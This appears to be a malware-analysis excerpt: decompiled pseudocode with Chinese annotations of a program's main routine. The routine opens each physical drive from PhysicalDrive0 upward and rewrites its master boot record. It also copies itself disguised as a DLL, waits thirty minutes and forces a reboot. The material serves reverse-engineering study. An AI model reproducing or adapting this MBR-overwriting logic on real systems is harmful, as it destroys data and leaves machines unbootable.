 ArgList[0] = 0;
memset(&ArgList[1], 0, 0x100u);
v6 = 0;
v7 = 0;
v9 = 0;
v10 = -1;
WriteFile_401B81("47168958\n");
if ( !GetWindowsDirectoryA(ArgList, MAX_PATH) )// 检索Windows目录的路径
WriteFile_401B81("RealMain(): 86792516\n");
if ( DeviceIoControl_402BF9(ArgList[0], &v10) < 0 )// 将控制代码发送到指定的设备驱动程序
WriteFile_401B81("RealMain(): E02E4C91 %c:) fai\n", ArgList[0]);
if ( MEMORY[0x7FFE0500] == 0xEE00A121 ) // 当地址7FFE0500地址中存储的值为0xEE00A121时，便执行
{
WriteFile_401B81("597BEA8B\n");
if ( sub_403713(uSize) )
{
sub_4036FA(145424385, "mate18", 6);
sub_40383F();
}
else
{
WriteFile_401B81("836FB1D2\n");
}
Del_Copy2Dll_403208();
goto LABEL_23;
}
if ( CreateMutex_402B93() ) // 创建互斥体
{
LOBYTE(v8) = 0;
v2 = 0;
do // 遍历感染所有磁盘驱动器
{
wsprintfA(ArgList, "\\\\.\\PhysicalDrive%d", v2);// 拼接字符串\\.\physicalDrive0
hDr0 = CreateFileA(ArgList, 0xC0000000, 3u, 0, 3u, 0, 0);// 打开physicalDrive0文件，获取句柄
if ( hDr0 != INVALID_HANDLE_VALUE )
{
str_[boot_disk] = " [boot disk]";
if ( v8 != v10 ) // 没有执行
str_[boot_disk] = &dword_4010D0;
WriteFile_401B81("79F7C595 %s %s\n", ArgList, str_[boot_disk]);// 往218.tmp中写入0031CDE8  79F7C595 \\.\PhysicalDrive0  [boot disk]
if ( AlterMBR_402407(hDr0, v8, &v9) ) // 修改MBR
WriteFile_401B81("E2F64CFC %s\n", ArgList);// 写入E2F64CFC \\.\PhysicalDrive0
else
WriteFile_401B81("53A443BD %s\n", ArgList);
CloseHandle(hDr0); // 关闭句柄
}
LOBYTE(v8) = v8 + 1;
++v2;
}
while ( v8 < 0x10u );
Del_Copy2Dll_403208(); // 重启后删除自身，拷贝自身文件到当前目录，并伪装成一个dll文件
Sleep(1800000u); // 休眠30分钟
if ( ShutDown_402F78(0x258u) < 0 ) // 强制重启计算机
WriteFile_401B81("RealMain(): 542AF9FD\n");
LABEL_23:
ExitProcess(0); // 退出进程
}
WriteFile_401B81("RealMain(): BDBDB2A7\n");
return Del_Copy2Dll_403208();
}